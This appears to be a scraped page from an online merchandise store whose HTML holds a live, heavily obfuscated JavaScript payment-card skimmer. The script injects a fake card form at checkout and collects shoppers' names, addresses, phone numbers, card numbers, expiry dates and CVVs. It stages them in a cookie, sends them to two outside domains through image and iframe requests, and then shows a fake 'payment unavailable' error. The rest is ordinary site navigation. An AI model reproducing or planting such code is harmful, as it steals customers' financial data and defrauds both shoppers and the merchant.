_0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div></div><div class="col-des-4 col-tb-4 hidden-lg "><div class="header-set customer-web-config"><div class="switcher currency switcher-currency" id="switcher-currency"> <strong class="label switcher-label"><span>Currency</span></strong><div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"> <strong class="language-CAD"> <span>CAD</span> </strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown"><li class="currency-USD switcher-option"> <a href="#" data-post='{"action":"https:\/\/www.brandedmatter.ca\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuYnJhbmRlZG1hdHRlci5jYS9sb2dvYmVlbmVyLTgwbW0tcHJvbW90aW9uYWwtY2FyYWJpbmVycy5odG1s"}}'>USD - US Dollar</a></li></ul></div></div></div></div></div></div></div><div class="middle-header"><div class="frame"><div class="line"><div class="col-des-4 col-mb-4 col-tb-4 d-flex align-items-center"> <button class="action nav-tg"><img src="https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/images/hamburger-black.svg" alt="Toggle Menu"></button></div><div class="col-des-4 col-mb-4 col-tb-4 d-flex align-items-center justify-content-center"> <a class="logo" href="https://www.brandedmatter.ca/" title="Branded Matter"> <img class="default-logo" src="https://www.brandedmatter.ca/media/logo/stores/1/logo.png" 